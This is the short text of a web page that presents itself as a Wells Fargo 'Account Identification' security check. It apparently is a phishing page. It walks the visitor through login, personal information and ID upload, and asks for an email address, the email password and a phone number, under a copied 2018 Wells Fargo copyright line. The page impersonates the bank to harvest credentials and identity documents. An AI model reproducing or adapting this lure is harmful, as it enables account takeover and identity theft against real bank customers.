 WELLS
FARGO
Online Security
Account Identification
For your security, please complete one field below to confirm your identity and continue.
1 2 3
LOGIN YOUR INFORMATION UPLOAD ID
1- Personal Information
Email Address ?
Email Password
Phone Number
Complete
Privacy, Security & Legal
© 1999 - 2018 Wells Fargo. All rights reserved. NMLSR ID 399801